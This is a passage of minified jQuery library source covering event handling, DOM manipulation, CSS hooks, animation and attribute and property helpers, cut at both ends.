i,n,s,o,r=[],a=e.delegateCount,l=t.target;if(a&&l.nodeType&&("click"!==t.type||isNaN(t.button)||t.button<1))for(;l!=this;l=l.parentNode||this)if(1===l.nodeType&&(!0!==l.disabled||"click"!==t.type)){for(n=[],i=0;i<a;i++)n[s=(o=e[i]).selector+" "]===undefined&&(n[s]=o.needsContext?pt(s,this).index(l)>-1:pt.find(s,this,null,[l]).length),n[s]&&n.push(o);n.length&&r.push({elem:l,handlers:n})}return a<e.length&&r.push({elem:this,handlers:e.slice(a)}),r},fix:function(t){if(t[pt.expando])return t;var e,i,n,s=t.type,o=t,r=this.fixHooks[s];for(r||(this.fixHooks[s]=r=Jt.test(s)?this.mouseHooks:Gt.test(s)?this.keyHooks:{}),n=r.props?this.props.concat(r.props):this.props,t=new pt.Event(o),e=n.length;e--;)t[i=n[e]]=o[i];return t.target||(t.target=o.srcElement||nt),3===t.target.nodeType&&(t.target=t.target.parentNode),t.metaKey=!!t.metaKey,r.filter?r.filter(t,o):t},props:"altKey bubbles cancelable ctrlKey currentTarget detail eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(t,e){return null==t.which&&(t.which=null!=e.charCode?e.charCode:e.keyCode),t}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(t,e){var i,n,s,o=e.button,r=e.fromElement;return null==t.pageX&&null!=e.clientX&&(s=(n=t.target.ownerDocument||nt).documentElement,i=n.body,t.pageX=e.clientX+(s&&s.scrollLeft||i&&i.scrollLeft||0)-(s&&s.clientLeft||i&&i.clientLeft||0),t.pageY=e.clientY+(s&&s.scrollTop||i&&i.scrollTop||0)-(s&&s.clientTop||i&&i.clientTop||0)),!t.relatedTarget&&r&&(t.relatedTarget=r===t.target?e.toElement:r),t.which||o===undefined||(t.which=1&o?1:2&o?3:4&o?2:0),t}},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==b()&&this.focus)try{return this.focus(),!1}catch(t){}},delegateType:"focusin"},blur:{trigger:function(){if(this===b()&&this.blur)return this.blur(),!1},delegateType:"focusout"},click:{trigger:function(){if(pt.nodeName(this,"input")&&"checkbox"===this.type&&this.click)return this.click(),!1},_default:function(t){return pt.nodeName(t.target,"a")}},beforeunload:{postDispatch:function(t){t.result!==undefined&&t.originalEvent&&(t.originalEvent.returnValue=t.result)}}},simulate:function(t,e,i){var n=pt.extend(new pt.Event,i,{type:t,isSimulated:!0});pt.event.trigger(n,null,e),n.isDefaultPrevented()&&i.preventDefault()}},pt.removeEvent=nt.removeEventListener?function(t,e,i){t.removeEventListener&&t.removeEventListener(e,i)}:function(t,e,i){var n="on"+e;t.detachEvent&&("undefined"==typeof t[n]&&(t[n]=null),t.detachEvent(n,i))},pt.Event=function(t,e){if(!(this instanceof pt.Event))return new pt.Event(t,e);t&&t.type?(this.originalEvent=t,this.type=t.type,this.isDefaultPrevented=t.defaultPrevented||t.defaultPrevented===undefined&&!1===t.returnValue?y:w):this.type=t,e&&pt.extend(this,e),this.timeStamp=t&&t.timeStamp||pt.now(),this[pt.expando]=!0},pt.Event.prototype={constructor:pt.Event,isDefaultPrevented:w,isPropagationStopped:w,isImmediatePropagationStopped:w,preventDefault:function(){var t=this.originalEvent;this.isDefaultPrevented=y,t&&(t.preventDefault?t.preventDefault():t.returnValue=!1)},stopPropagation:function(){var t=this.originalEvent;this.isPropagationStopped=y,t&&!this.isSimulated&&(t.stopPropagation&&t.stopPropagation(),t.cancelBubble=!0)},stopImmediatePropagation:function(){var t=this.originalEvent;this.isImmediatePropagationStopped=y,t&&t.stopImmediatePropagation&&t.stopImmediatePropagation(),this.stopPropagation()}},pt.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(t,e){pt.event.special[t]={delegateType:e,bindType:e,handle:function(t){var i,n=this,s=t.relatedTarget,o=t.handleObj;return s&&(s===n||pt.contains(n,s))||(t.type=o.origType,i=o.handler.apply(this,arguments),t.type=e),i}}}),ct.submit||(pt.event.special.submit={setup:function(){if(pt.nodeName(this,"form"))return!1;pt.event.add(this,"click._submit keypress._submit",function(t){var e=t.target,i=pt.nodeName(e,"input")||pt.nodeName(e,"button")?pt.prop(e,"form"):undefined;i&&!pt._data(i,"submit")&&(pt.event.add(i,"submit._submit",function(t){t._submitBubble=!0}),pt._data(i,"submit",!0))})},postDispatch:function(t){t._submitBubble&&(delete t._submitBubble,this.parentNode&&!t.isTrigger&&pt.event.simulate("submit",this.parentNode,t))},teardown:function(){if(pt.nodeName(this,"form"))return!1;pt.event.remove(this,"._submit")}}),ct.change||(pt.event.special.change={setup:function(){if(Qt.test(this.nodeName))return"checkbox"!==this.type&&"radio"!==this.type||(pt.event.add(this,"propertychange._change",function(t){"checked"===t.originalEvent.propertyName&&(this._justChanged=!0)}),pt.event.add(this,"click._change",function(t){this._justChanged&&!t.isTrigger&&(this._justChanged=!1),pt.event.simulate("change",this,t)})),!1;pt.event.add(this,"beforeactivate._change",function(t){var e=t.target;Qt.test(e.nodeName)&&!pt._data(e,"change")&&(pt.event.add(e,"change._change",function(t){!this.parentNode||t.isSimulated||t.isTrigger||pt.event.simulate("change",this.parentNode,t)}),pt._data(e,"change",!0))})},handle:function(t){var e=t.target;if(this!==e||t.isSimulated||t.isTrigger||"radio"!==e.type&&"checkbox"!==e.type)return t.handleObj.handler.apply(this,arguments)},teardown:function(){return pt.event.remove(this,"._change"),!Qt.test(this.nodeName)}}),ct.focusin||pt.each({focus:"focusin",blur:"focusout"},function(t,e){var i=function(t){pt.event.simulate(e,t.target,pt.event.fix(t))};pt.event.special[e]={setup:function(){var n=this.ownerDocument||this,s=pt._data(n,e);s||n.addEventListener(t,i,!0),pt._data(n,e,(s||0)+1)},teardown:function(){var n=this.ownerDocument||this,s=pt._data(n,e)-1;s?pt._data(n,e,s):(n.removeEventListener(t,i,!0),pt._removeData(n,e))}}}),pt.fn.extend({on:function(t,e,i,n){return k(this,t,e,i,n)},one:function(t,e,i,n){return k(this,t,e,i,n,1)},off:function(t,e,i){var n,s;if(t&&t.preventDefault&&t.handleObj)return n=t.handleObj,pt(t.delegateTarget).off(n.namespace?n.origType+"."+n.namespace:n.origType,n.selector,n.handler),this;if("object"==typeof t){for(s in t)this.off(s,e,t[s]);return this}return!1!==e&&"function"!=typeof e||(i=e,e=undefined),!1===i&&(i=w),this.each(function(){pt.event.remove(this,t,i,e)})},trigger:function(t,e){return this.each(function(){pt.event.trigger(t,e,this)})},triggerHandler:function(t,e){var i=this[0];if(i)return pt.event.trigger(t,e,i,!0)}});var ie=/ jQuery\d+="(?:null|\d+)"/g,ne=new RegExp("<(?:"+Kt+")[\\s/>]","i"),se=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:-]+)[^>]*)\/>/gi,oe=/<script|<style|<link/i,re=/checked\s*(?:[^=]|=\s*.checked.)/i,ae=/^true\/(.*)/,le=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,ue=p(nt).appendChild(nt.createElement("div"));pt.extend({htmlPrefilter:function(t){return t.replace(se,"<$1></$2>")},clone:function(t,e,i){var n,s,o,r,a,l=pt.contains(t.ownerDocument,t);if(ct.html5Clone||pt.isXMLDoc(t)||!ne.test("<"+t.nodeName+">")?o=t.cloneNode(!0):(ue.innerHTML=t.outerHTML,ue.removeChild(o=ue.firstChild)),!(ct.noCloneEvent&&ct.noCloneChecked||1!==t.nodeType&&11!==t.nodeType||pt.isXMLDoc(t)))for(n=f(o),a=f(t),r=0;null!=(s=a[r]);++r)n[r]&&S(s,n[r]);if(e)if(i)for(a=a||f(t),n=n||f(o),r=0;null!=(s=a[r]);r++)T(s,n[r]);else T(t,o);return(n=f(o,"script")).length>0&&m(n,!l&&f(t,"script")),n=a=s=null,o},cleanData:function(t,e){for(var i,n,s,o,r=0,a=pt.expando,l=pt.cache,u=ct.attributes,d=pt.event.special;null!=(i=t[r]);r++)if((e||Pt(i))&&(o=(s=i[a])&&l[s])){if(o.events)for(n in o.events)d[n]?pt.event.remove(i,n):pt.removeEvent(i,n,o.handle);l[s]&&(delete l[s],u||"undefined"==typeof i.removeAttribute?i[a]=undefined:i.removeAttribute(a),it.push(s))}}}),pt.fn.extend({domManip:D,detach:function(t){return $(this,t,!0)},remove:function(t){return $(this,t)},text:function(t){return Bt(this,function(t){return t===undefined?pt.text(this):this.empty().append((this[0]&&this[0].ownerDocument||nt).createTextNode(t))},null,t,arguments.length)},append:function(){return D(this,arguments,function(t){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||_(this,t).appendChild(t)})},prepend:function(){return D(this,arguments,function(t){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var e=_(this,t);e.insertBefore(t,e.firstChild)}})},before:function(){return D(this,arguments,function(t){this.parentNode&&this.parentNode.insertBefore(t,this)})},after:function(){return D(this,arguments,function(t){this.parentNode&&this.parentNode.insertBefore(t,this.nextSibling)})},empty:function(){for(var t,e=0;null!=(t=this[e]);e++){for(1===t.nodeType&&pt.cleanData(f(t,!1));t.firstChild;)t.removeChild(t.firstChild);t.options&&pt.nodeName(t,"select")&&(t.options.length=0)}return this},clone:function(t,e){return t=null!=t&&t,e=null==e?t:e,this.map(function(){
return pt.clone(this,t,e)})},html:function(t){return Bt(this,function(t){var e=this[0]||{},i=0,n=this.length;if(t===undefined)return 1===e.nodeType?e.innerHTML.replace(ie,""):undefined;if("string"==typeof t&&!oe.test(t)&&(ct.htmlSerialize||!ne.test(t))&&(ct.leadingWhitespace||!Ut.test(t))&&!Xt[(qt.exec(t)||["",""])[1].toLowerCase()]){t=pt.htmlPrefilter(t);try{for(;i<n;i++)1===(e=this[i]||{}).nodeType&&(pt.cleanData(f(e,!1)),e.innerHTML=t);e=0}catch(s){}}e&&this.empty().append(t)},null,t,arguments.length)},replaceWith:function(){var t=[];return D(this,arguments,function(e){var i=this.parentNode;pt.inArray(this,t)<0&&(pt.cleanData(f(this)),i&&i.replaceChild(e,this))},t)}}),pt.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(t,e){pt.fn[t]=function(t){for(var i,n=0,s=[],o=pt(t),r=o.length-1;n<=r;n++)i=n===r?this:this.clone(!0),pt(o[n])[e](i),rt.apply(s,i.get());return this.pushStack(s)}});var de,ce={HTML:"block",BODY:"block"},he=/^margin/,pe=new RegExp("^("+Lt+")(?!px)[a-z%]+$","i"),fe=function(t,e,i,n){var s,o,r={};for(o in e)r[o]=t.style[o],t.style[o]=e[o];for(o in s=i.apply(t,n||[]),e)t.style[o]=r[o];return s},me=nt.documentElement;!function(){function e(){var e,d,c=nt.documentElement;c.appendChild(l),u.style.cssText="-webkit-box-sizing:border-box;box-sizing:border-box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%",i=s=a=!1,n=r=!0,t.getComputedStyle&&(d=t.getComputedStyle(u),i="1%"!==(d||{}).top,a="2px"===(d||{}).marginLeft,s="4px"===(d||{width:"4px"}).width,u.style.marginRight="50%",n="4px"===(d||{marginRight:"4px"}).marginRight,(e=u.appendChild(nt.createElement("div"))).style.cssText=u.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0",e.style.marginRight=e.style.width="0",u.style.width="1px",r=!parseFloat((t.getComputedStyle(e)||{}).marginRight),u.removeChild(e)),u.style.display="none",(o=0===u.getClientRects().length)&&(u.style.display="",u.innerHTML="<table><tr><td></td><td>t</td></tr></table>",u.childNodes[0].style.borderCollapse="separate",(e=u.getElementsByTagName("td"))[0].style.cssText="margin:0;border:0;padding:0;display:none",(o=0===e[0].offsetHeight)&&(e[0].style.display="",e[1].style.display="none",o=0===e[0].offsetHeight)),c.removeChild(l)}var i,n,s,o,r,a,l=nt.createElement("div"),u=nt.createElement("div");u.style&&(u.style.cssText="float:left;opacity:.5",ct.opacity="0.5"===u.style.opacity,ct.cssFloat=!!u.style.cssFloat,u.style.backgroundClip="content-box",u.cloneNode(!0).style.backgroundClip="",ct.clearCloneStyle="content-box"===u.style.backgroundClip,(l=nt.createElement("div")).style.cssText="border:0;width:8px;height:0;top:0;left:-9999px;padding:0;margin-top:1px;position:absolute",u.innerHTML="",l.appendChild(u),ct.boxSizing=""===u.style.boxSizing||""===u.style.MozBoxSizing||""===u.style.WebkitBoxSizing,pt.extend(ct,{reliableHiddenOffsets:function(){return null==i&&e(),o},boxSizingReliable:function(){return null==i&&e(),s},pixelMarginRight:function(){return null==i&&e(),n},pixelPosition:function(){return null==i&&e(),i},reliableMarginRight:function(){return null==i&&e(),r},reliableMarginLeft:function(){return null==i&&e(),a}}))}();var ge,ve,ye=/^(top|right|bottom|left)$/;t.getComputedStyle?(ge=function(e){var i=e.ownerDocument.defaultView;return i&&i.opener||(i=t),i.getComputedStyle(e)},ve=function(t,e,i){var n,s,o,r,a=t.style;return""!==(r=(i=i||ge(t))?i.getPropertyValue(e)||i[e]:undefined)&&r!==undefined||pt.contains(t.ownerDocument,t)||(r=pt.style(t,e)),i&&!ct.pixelMarginRight()&&pe.test(r)&&he.test(e)&&(n=a.width,s=a.minWidth,o=a.maxWidth,a.minWidth=a.maxWidth=a.width=r,r=i.width,a.width=n,a.minWidth=s,a.maxWidth=o),r===undefined?r:r+""}):me.currentStyle&&(ge=function(t){return t.currentStyle},ve=function(t,e,i){var n,s,o,r,a=t.style;return null==(r=(i=i||ge(t))?i[e]:undefined)&&a&&a[e]&&(r=a[e]),pe.test(r)&&!ye.test(e)&&(n=a.left,(o=(s=t.runtimeStyle)&&s.left)&&(s.left=t.currentStyle.left),a.left="fontSize"===e?"1em":r,r=a.pixelLeft+"px",a.left=n,o&&(s.left=o)),r===undefined?r:r+""||"auto"});var we=/alpha\([^)]*\)/i,be=/opacity\s*=\s*([^)]*)/i,ke=/^(none|table(?!-c[ea]).+)/,_e=new RegExp("^("+Lt+")(.*)$","i"),xe={position:"absolute",visibility:"hidden",display:"block"},Ce={letterSpacing:"0",fontWeight:"400"},Te=["Webkit","O","Moz","ms"],Se=nt.createElement("div").style;pt.extend({cssHooks:{opacity:{get:function(t,e){if(e){var i=ve(t,"opacity");return""===i?"1":i}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{float:ct.cssFloat?"cssFloat":"styleFloat"},style:function(t,e,i,n){if(t&&3!==t.nodeType&&8!==t.nodeType&&t.style){var s,o,r,a=pt.camelCase(e),l=t.style;if(e=pt.cssProps[a]||(pt.cssProps[a]=P(a)||a),r=pt.cssHooks[e]||pt.cssHooks[a],i===undefined)return r&&"get"in r&&(s=r.get(t,!1,n))!==undefined?s:l[e];if("string"===(o=typeof i)&&(s=Ht.exec(i))&&s[1]&&(i=h(t,e,s),o="number"),null!=i&&i==i&&("number"===o&&(i+=s&&s[3]||(pt.cssNumber[a]?"":"px")),ct.clearCloneStyle||""!==i||0!==e.indexOf("background")||(l[e]="inherit"),!(r&&"set"in r&&(i=r.set(t,i,n))===undefined)))try{l[e]=i}catch(u){}}},css:function(t,e,i,n){var s,o,r,a=pt.camelCase(e);return e=pt.cssProps[a]||(pt.cssProps[a]=P(a)||a),(r=pt.cssHooks[e]||pt.cssHooks[a])&&"get"in r&&(o=r.get(t,!0,i)),o===undefined&&(o=ve(t,e,n)),"normal"===o&&e in Ce&&(o=Ce[e]),""===i||i?(s=parseFloat(o),!0===i||isFinite(s)?s||0:o):o}}),pt.each(["height","width"],function(t,e){pt.cssHooks[e]={get:function(t,i,n){if(i)return ke.test(pt.css(t,"display"))&&0===t.offsetWidth?fe(t,xe,function(){return O(t,e,n)}):O(t,e,n)},set:function(t,i,n){var s=n&&ge(t);return z(t,i,n?M(t,e,n,ct.boxSizing&&"border-box"===pt.css(t,"boxSizing",!1,s),s):0)}}}),ct.opacity||(pt.cssHooks.opacity={get:function(t,e){return be.test((e&&t.currentStyle?t.currentStyle.filter:t.style.filter)||"")?.01*parseFloat(RegExp.$1)+"":e?"1":""},set:function(t,e){var i=t.style,n=t.currentStyle,s=pt.isNumeric(e)?"alpha(opacity="+100*e+")":"",o=n&&n.filter||i.filter||"";i.zoom=1,(e>=1||""===e)&&""===pt.trim(o.replace(we,""))&&i.removeAttribute&&(i.removeAttribute("filter"),""===e||n&&!n.filter)||(i.filter=we.test(o)?o.replace(we,s):o+" "+s)}}),pt.cssHooks.marginRight=A(ct.reliableMarginRight,function(t,e){if(e)return fe(t,{display:"inline-block"},ve,[t,"marginRight"])}),pt.cssHooks.marginLeft=A(ct.reliableMarginLeft,function(t,e){if(e)return(parseFloat(ve(t,"marginLeft"))||(pt.contains(t.ownerDocument,t)?t.getBoundingClientRect().left-fe(t,{marginLeft:0},function(){return t.getBoundingClientRect().left}):0))+"px"}),pt.each({margin:"",padding:"",border:"Width"},function(t,e){pt.cssHooks[t+e]={expand:function(i){for(var n=0,s={},o="string"==typeof i?i.split(" "):[i];n<4;n++)s[t+Rt[n]+e]=o[n]||o[n-2]||o[0];return s}},he.test(t)||(pt.cssHooks[t+e].set=z)}),pt.fn.extend({css:function(t,e){return Bt(this,function(t,e,i){var n,s,o={},r=0;if(pt.isArray(e)){for(n=ge(t),s=e.length;r<s;r++)o[e[r]]=pt.css(t,e[r],!1,n);return o}return i!==undefined?pt.style(t,e,i):pt.css(t,e)},t,e,arguments.length>1)},show:function(){return I(this,!0)},hide:function(){return I(this)},toggle:function(t){return"boolean"==typeof t?t?this.show():this.hide():this.each(function(){jt(this)?pt(this).show():pt(this).hide()})}}),pt.Tween=N,N.prototype={constructor:N,init:function(t,e,i,n,s,o){this.elem=t,this.prop=i,this.easing=s||pt.easing._default,this.options=e,this.start=this.now=this.cur(),this.end=n,this.unit=o||(pt.cssNumber[i]?"":"px")},cur:function(){var t=N.propHooks[this.prop];return t&&t.get?t.get(this):N.propHooks._default.get(this)},run:function(t){var e,i=N.propHooks[this.prop];return this.options.duration?this.pos=e=pt.easing[this.easing](t,this.options.duration*t,0,1,this.options.duration):this.pos=e=t,this.now=(this.end-this.start)*e+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),i&&i.set?i.set(this):N.propHooks._default.set(this),this}},N.prototype.init.prototype=N.prototype,N.propHooks={_default:{get:function(t){var e;return 1!==t.elem.nodeType||null!=t.elem[t.prop]&&null==t.elem.style[t.prop]?t.elem[t.prop]:(e=pt.css(t.elem,t.prop,""))&&"auto"!==e?e:0},set:function(t){pt.fx.step[t.prop]?pt.fx.step[t.prop](t):1!==t.elem.nodeType||null==t.elem.style[pt.cssProps[t.prop]]&&!pt.cssHooks[t.prop]?t.elem[t.prop]=t.now:pt.style(t.elem,t.prop,t.now+t.unit)}}},N.propHooks.scrollTop=N.propHooks.scrollLeft={set:function(t){t.elem.nodeType&&t.elem.parentNode&&(t.elem[t.prop]=t.now)}},pt.easing={linear:function(t){return t},swing:function(t){return.5-Math.cos(t*Math.PI)/2},_default:"swing"},pt.fx=N.prototype.init,pt.fx.step={};var De,$e,Fe=/^(?:toggle|show|hide)$/,Ee=/queueHooks$/;pt.Animation=pt.extend(W,{tweeners:{"*":[function(t,e){var i=this.createTween(t,e);return h(i.elem,t,Ht.exec(e),i),i}]},tweener:function(t,e){pt.isFunction(t)?(e=t,t=["*"]):t=t.match(Et);for(var i,n=0,s=t.length;n<s;n++)i=t[n],W.tweeners[i]=W.tweeners[i]||[],W.tweeners[i].unshift(e)},prefilters:[j],prefilter:function(t,e){e?W.prefilters.unshift(t):W.prefilters.push(t)}}),pt.speed=function(t,e,i){var n=t&&"object"==typeof t?pt.extend({},t):{complete:i||!i&&e||pt.isFunction(t)&&t,duration:t,easing:i&&e||e&&!pt.isFunction(e)&&e};return n.duration=pt.fx.off?0:"number"==typeof n.duration?n.duration:n.duration in pt.fx.speeds?pt.fx.speeds[n.duration]:pt.fx.speeds._default,null!=n.queue&&!0!==n.queue||(n.queue="fx"),n.old=n.complete,n.complete=function(){pt.isFunction(n.old)&&n.old.call(this),n.queue&&pt.dequeue(this,n.queue)},n},pt.fn.extend({fadeTo:function(t,e,i,n){return this.filter(jt).css("opacity",0).show().end().animate({opacity:e},t,i,n)},animate:function(t,e,i,n){var s=pt.isEmptyObject(t),o=pt.speed(e,i,n),r=function(){var e=W(this,pt.extend({},t),o);(s||pt._data(this,"finish"))&&e.stop(!0)};return r.finish=r,s||!1===o.queue?this.each(r):this.queue(o.queue,r)},stop:function(t,e,i){var n=function(t){var e=t.stop;delete t.stop,e(i)};return"string"!=typeof t&&(i=e,e=t,t=undefined),e&&!1!==t&&this.queue(t||"fx",[]),this.each(function(){var e=!0,s=null!=t&&t+"queueHooks",o=pt.timers,r=pt._data(this);if(s)r[s]&&r[s].stop&&n(r[s]);else for(s in r)r[s]&&r[s].stop&&Ee.test(s)&&n(r[s]);for(s=o.length;s--;)o[s].elem!==this||null!=t&&o[s].queue!==t||(o[s].anim.stop(i),e=!1,o.splice(s,1));!e&&i||pt.dequeue(this,t)})},finish:function(t){return!1!==t&&(t=t||"fx"),this.each(function(){var e,i=pt._data(this),n=i[t+"queue"],s=i[t+"queueHooks"],o=pt.timers,r=n?n.length:0;for(i.finish=!0,pt.queue(this,t,[]),s&&s.stop&&s.stop.call(this,!0),e=o.length;e--;)o[e].elem===this&&o[e].queue===t&&(o[e].anim.stop(!0),o.splice(e,1));for(e=0;e<r;e++)n[e]&&n[e].finish&&n[e].finish.call(this);delete i.finish})}}),pt.each(["toggle","show","hide"],function(t,e){var i=pt.fn[e];pt.fn[e]=function(t,n,s){return null==t||"boolean"==typeof t?i.apply(this,arguments):this.animate(H(e,!0),t,n,s)}}),pt.each({slideDown:H("show"),slideUp:H("hide"),slideToggle:H("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(t,e){pt.fn[t]=function(t,i,n){return this.animate(e,t,i,n)}}),pt.timers=[],pt.fx.tick=function(){var t,e=pt.timers,i=0;for(De=pt.now();i<e.length;i++)(t=e[i])()||e[i]!==t||e.splice(i--,1);e.length||pt.fx.stop(),De=undefined},pt.fx.timer=function(t){pt.timers.push(t),t()?pt.fx.start():pt.timers.pop()},pt.fx.interval=13,pt.fx.start=function(){$e||($e=t.setInterval(pt.fx.tick,pt.fx.interval))},pt.fx.stop=function(){t.clearInterval($e),$e=null},pt.fx.speeds={slow:600,fast:200,_default:400},pt.fn.delay=function(e,i){return e=pt.fx&&pt.fx.speeds[e]||e,i=i||"fx",this.queue(i,function(i,n){var s=t.setTimeout(i,e);n.stop=function(){t.clearTimeout(s)}})},function(){var t,e=nt.createElement("input"),i=nt.createElement("div"),n=nt.createElement("select"),s=n.appendChild(nt.createElement("option"));(i=nt.createElement("div")).setAttribute("className","t"),i.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",t=i.getElementsByTagName("a")[0],e.setAttribute("type","checkbox"),i.appendChild(e),(t=i.getElementsByTagName("a")[0]).style.cssText="top:1px",ct.getSetAttribute="t"!==i.className,ct.style=/top/.test(t.getAttribute("style")),ct.hrefNormalized="/a"===t.getAttribute("href"),ct.checkOn=!!e.value,ct.optSelected=s.selected,ct.enctype=!!nt.createElement("form").enctype,n.disabled=!0,ct.optDisabled=!s.disabled,(e=nt.createElement("input")).setAttribute("value",""),ct.input=""===e.getAttribute("value"),e.value="t",e.setAttribute("type","radio"),ct.radioValue="t"===e.value}();var Ae=/\r/g,Pe=/[\x20\t\r\n\f]+/g;pt.fn.extend({val:function(t){var e,i,n,s=this[0];return arguments.length?(n=pt.isFunction(t),this.each(function(i){var s;1===this.nodeType&&(null==(s=n?t.call(this,i,pt(this).val()):t)?s="":"number"==typeof s?s+="":pt.isArray(s)&&(s=pt.map(s,function(t){return null==t?"":t+""})),(e=pt.valHooks[this.type]||pt.valHooks[this.nodeName.toLowerCase()])&&"set"in e&&e.set(this,s,"value")!==undefined||(this.value=s))})):s?(e=pt.valHooks[s.type]||pt.valHooks[s.nodeName.toLowerCase()])&&"get"in e&&(i=e.get(s,"value"))!==undefined?i:"string"==typeof(i=s.value)?i.replace(Ae,""):null==i?"":i:void 0}}),pt.extend({valHooks:{option:{get:function(t){var e=pt.find.attr(t,"value");return null!=e?e:pt.trim(pt.text(t)).replace(Pe," ")}},select:{get:function(t){for(var e,i,n=t.options,s=t.selectedIndex,o="select-one"===t.type||s<0,r=o?null:[],a=o?s+1:n.length,l=s<0?a:o?s:0;l<a;l++)if(((i=n[l]).selected||l===s)&&(ct.optDisabled?!i.disabled:null===i.getAttribute("disabled"))&&(!i.parentNode.disabled||!pt.nodeName(i.parentNode,"optgroup"))){if(e=pt(i).val(),o)return e;r.push(e)}return r},set:function(t,e){for(var i,n,s=t.options,o=pt.makeArray(e),r=s.length;r--;)if(n=s[r],pt.inArray(pt.valHooks.option.get(n),o)>-1)try{n.selected=i=!0}catch(a){n.scrollHeight}else n.selected=!1;return i||(t.selectedIndex=-1),s}}}}),pt.each(["radio","checkbox"],function(){pt.valHooks[this]={set:function(t,e){if(pt.isArray(e))return t.checked=pt.inArray(pt(t).val(),e)>-1}},ct.checkOn||(pt.valHooks[this].get=function(t){return null===t.getAttribute("value")?"on":t.value})});var Ie,ze,Me=pt.expr.attrHandle,Oe=/^(?:checked|selected)$/i,Ne=ct.getSetAttribute,Le=ct.input;pt.fn.extend({attr:function(t,e){return Bt(this,pt.attr,t,e,arguments.length>1)},removeAttr:function(t){return this.each(function(){pt.removeAttr(this,t)})}}),pt.extend({attr:function(t,e,i){var n,s,o=t.nodeType;if(3!==o&&8!==o&&2!==o)return"undefined"==typeof t.getAttribute?pt.prop(t,e,i):(1===o&&pt.isXMLDoc(t)||(e=e.toLowerCase(),s=pt.attrHooks[e]||(pt.expr.match.bool.test(e)?ze:Ie)),i!==undefined?null===i?void pt.removeAttr(t,e):s&&"set"in s&&(n=s.set(t,i,e))!==undefined?n:(t.setAttribute(e,i+""),i):s&&"get"in s&&null!==(n=s.get(t,e))?n:null==(n=pt.find.attr(t,e))?undefined:n)},attrHooks:{type:{set:function(t,e){if(!ct.radioValue&&"radio"===e&&pt.nodeName(t,"input")){var i=t.value;return t.setAttribute("type",e),i&&(t.value=i),e}}}},removeAttr:function(t,e){var i,n,s=0,o=e&&e.match(Et);if(o&&1===t.nodeType)for(;i=o[s++];)n=pt.propFix[i]||i,pt.expr.match.bool.test(i)?Le&&Ne||!Oe.test(i)?t[n]=!1:t[pt.camelCase("default-"+i)]=t[n]=!1:pt.attr(t,i,""),t.removeAttribute(Ne?i:n)}}),ze={set:function(t,e,i){return!1===e?pt.removeAttr(t,i):Le&&Ne||!Oe.test(i)?t.setAttribute(!Ne&&pt.propFix[i]||i,i):t[pt.camelCase("default-"+i)]=t[i]=!0,i}},pt.each(pt.expr.match.bool.source.match(/\w+/g),function(t,e){var i=Me[e]||pt.find.attr;Le&&Ne||!Oe.test(e)?Me[e]=function(t,e,n){var s,o;return n||(o=Me[e],Me[e]=s,s=null!=i(t,e,n)?e.toLowerCase():null,Me[e]=o),s}:Me[e]=function(t,e,i){if(!i)return t[pt.camelCase("default-"+e)]?e.toLowerCase():null}}),Le&&Ne||(pt.attrHooks.value={set:function(t,e,i){if(!pt.nodeName(t,"input"))return Ie&&Ie.set(t,e,i);t.defaultValue=e}}),Ne||(Ie={set:function(t,e,i){var n=t.getAttributeNode(i);if(n||t.setAttributeNode(n=t.ownerDocument.createAttribute(i)),n.value=e+="","value"===i||e===t.getAttribute(i))return e}},Me.id=Me.name=Me.coords=function(t,e,i){var n;if(!i)return(n=t.getAttributeNode(e))&&""!==n.value?n.value:null},pt.valHooks.button={get:function(t,e){var i=t.getAttributeNode(e);if(i&&i.specified)return i.value},set:Ie.set},pt.attrHooks.contenteditable={set:function(t,e,i){Ie.set(t,""!==e&&e,i)}},pt.each(["width","height"],function(t,e){pt.attrHooks[e]={set:function(t,i){if(""===i)return t.setAttribute(e,"auto"),i}}})),ct.style||(pt.attrHooks.style={get:function(t){return t.style.cssText||undefined},set:function(t,e){return t.style.cssText=e+""}});var He=/^(?:input|select|textarea|button|object)$/i,Re=/^(?:a|area)$/i;pt.fn.extend({prop:function(t,e){return Bt(this,pt.prop,t,e,arguments.length>1)},removeProp:function(t){return t=pt.propFix[t]||t,this.each(function(){try{this[t]=undefined,delete this[t]}catch(e){}})}}),pt.extend({prop:function(t,e,i){var n,s,o=t.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&pt.isXMLDoc(t)||(e=pt.propFix[e]||e,s=pt.propHooks[e]),i!==undefined?s&&"set"in s&&(n=s.set(t,i,e))!==undefined?n:t[e]=i:s&&"get"in s&&null!==(n=s.get(t,e))?n:t[e]},propHooks:{tabIndex:{get:function(t){var e=pt.find.attr(t,"tabindex");return e?parseInt(e,10):He.test(t.nodeName)||Re.test(t.nodeName)&&t.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),ct.hrefNormalized||pt.each(["href","src"],function(t,e){pt.propHooks[e]={get:function(t){return t.getAttribute(e,4)}}}),ct.optSelected||(pt.propHooks.selected={get:function(t){var e=t.parentNode;return e&&(e.selectedIndex,e.parentNode&&e.parentNode.selectedIndex),null},set:function(t){var 